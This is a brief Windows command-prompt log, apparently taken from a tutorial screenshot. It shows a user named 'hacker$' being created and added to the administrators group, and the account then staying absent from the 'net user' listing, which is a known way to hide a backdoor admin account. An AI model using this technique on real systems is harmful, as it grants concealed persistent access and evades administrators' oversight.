 C:\Users\Administrator>net user hacker$ /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators hacker$ /add
命令成功完成。
C:\Users\Administrator>net user
\\W10 的用户帐户
-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount
defaultuser0             Guest                    h4n
命令成功完成。